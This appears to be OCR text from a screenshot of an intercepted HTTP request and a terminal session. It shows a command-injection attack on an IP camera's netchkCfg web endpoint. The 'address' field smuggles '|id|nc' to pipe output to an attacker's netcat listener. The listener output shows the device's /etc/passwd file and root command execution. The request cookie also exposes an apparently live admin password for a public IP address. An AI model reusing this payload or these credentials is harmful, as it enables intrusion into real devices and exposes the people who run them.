 Request
Pretty Raw Hex
\n
1 POST /webs/netchkCfg HTTP/1.1
2 Host: 188.59.188.232:8085
3 Content-Length: 58
4 Cache-Control: max-age=0
5 Origin: http://188.59.188.232:8085
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
10 Referer: http://188.59.188.232:8085/asp/netchecksub.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: TransType=0; ShowWeb=
blackmargin%3D1%3Bcolorbase%3D0%3Bhue%3D0%3Bgain%3D0%3Bdynamic%3D0%3Bsharpness%3D0%3Bae_aw_blc%3
D0%3B3D_position%3D1%3Bptz_ctrl%3D1%3Bcustomtype%3D0%3Bnew_pelco%3D0%3Brain%3D1%3Birlight%3D1%3B
irmode%3D1%3Bshelter%3D0%3BMCUupgrade%3D1%3B3G%3D0%3Bdome%3D1%3B%3B; url=188.59.188.232;
rtspport=554; ChnIndex=1; StreamIndex=2; user=admin; passwd=ibrahim123; group=0; loginflag=1;
devvecfg=
validvinum%3D1%3Bvalidvenum%3D2%3Benctype0%3D0%3Benctype1%3D1%3Benctype2%3D2%3Benctype3%3D3%3Bfo
rmat0%3D2%3Bformat1%3D4%3Bstandard0%3D0%3Bstandard1%3D1%3Bcapabiliby%3DQCIF%2CCIF%2CD1%2C720P%2C
QCIF%3AD1%2CCIF%3AD1%2CQCIF%3A720P%2CCIF%3A720P%2CD1%3A720P%3Bchn0%3Dformat%3A2%2Cenctype%3A2%2C
standard%3A0%2Cvi%3A0%2Cfps%3A25%2Cbps%3A2048%2Cgop%3A25%2Cpreferfps%3A0%2Cbrmode%3A0%2C%3Bchn1%
3Dformat%3A2%2Cenctype%3A1%2Cstandard%3A0%2Cvi%3A0%2Cfps%3A15%2Cbps%3A512%2Cgop%3A15%2Cpreferfps
%3A0%2Cbrmode%3A0%2C%3B%3B; console=1; boardmode=18; iWhichMenu=2; iSubMenu=8
14 X-Forwarded-For: 8.8.8.8
15 X-Originating-IP: 8.8.8.8
16 X-Remote-IP: 8.8.8.8
17 X-Remote-Addr: 8.8.8.8
18 Connection: close
19
20 result=%09%09&address=|id|nc 124. 1122 &size=16
Response
Pretty Raw
1 HTTP/1.1 200
2 Server: thttp
3 Content-Type:
4 Date: Fri, 02
5 Last-Modified
6 Accept-Ranges
7 Connection: c
8 Access-Contro
9
10 <HTML>
<HEAD>
<TITLE>
</TITLE>
</HEAD>
<BODY>
<script
11 var __t
12 self.lo
13 </scrip
要添加当前会话，点击左侧的箭头按钮。
1 腾讯云服务-124. × +
listening on [any] 1122 ...
188.59.188.232: inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188.59.188.232] 2909
Linux (none) 2.6.18_pro500 #1 Thu Mar 20 19:15:31 CST 2014 armv5tejl unknown
┌─root@VM-16-2-debian ~/test
└─# nc -lvp 1122
listening on [any] 1122 ...
188.59.188.232: inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188.59.188.232] 2910
root::0:0:root:/root:/bin/bash
bin:*:1:1:bin:/bin:/bin/sh
daemon:*:2:2:daemon:/usr/sbin:/bin/sh
sys:*:3:3:sys:/dev:/bin/sh
adm:*:4:4:adm:/var/adm:/bin/sh
lp:*:5:7:lp:/var/spool/lpd:/bin/sh
sync:*:6:8:sync:/bin:/bin/sync
shutdown:*:7:9:shutdown:/sbin:/sbin/shutdown
halt:*:8:10:halt:/sbin:/sbin/halt
mail:*:9:11:mail:/var/mail:/bin/sh
news:*:10:12:news:/var/spool/news:/bin/sh
uucp:*:11:13:uucp:/var/spool/uucp:/bin/sh
operator:*:12:0:operator:/root:/bin/sh
games:*:13:60:games:/usr/games:/bin/sh
ftp:*:15:14:ftp:/var/ftp:/bin/sh
man:*:16:20:man:/var/cache/man:/bin/sh
www:*:17:18:www-data:/var/www:/bin/sh
sshd:*:18:19:sshd:/var/run/sshd:/bin/sh
proxy:*:19:21:proxy:/bin:/bin/sh
telnetd:*:20:22:proxy:/bin:/bin/sh
backup:*:34:34:backup:/var/backups:/bin/sh
ais:*:101:101:ais:/var/run/ais:/bin/sh
nobody:*:65534:65534:nobody:/nonexistent:/bin/sh
┌─root@VM-16-2-debian ~/test
└─# nc -lvp 1122
listening on [any] 1122 ...
188.59.188.232: inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188.59.188.232] 2911
┌─root@VM-16-2-debian ~/test
└─# nc -lvp 1122
listening on [any] 1122 ...
188.59.188.232: inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188.59.188.232] 2912
uid=0(root) gid=0(root)
┌─root@VM-16-2-debian ~/test
└─#